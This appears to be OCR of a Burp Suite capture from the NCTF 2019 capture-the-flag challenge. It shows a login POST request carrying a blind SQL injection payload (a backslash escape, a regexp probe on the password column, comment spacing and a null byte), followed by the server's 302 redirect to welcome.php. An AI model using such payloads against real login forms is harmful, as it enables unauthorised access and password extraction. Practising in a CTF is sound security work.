 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40005
Content-Length: 57
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40005
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu
Connection: close
username=123\&passwd=||ascii(passwd)/**/regexp/**/121;%00
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 23 Nov 2019 08:40:19 GMT
Server: Apache/2.2.10 (Unix) DAV/2 PHP/5.2.16
X-Powered-By: PHP/5.2.16
location: welcome.php
Content-Length: 2258
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css"
href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>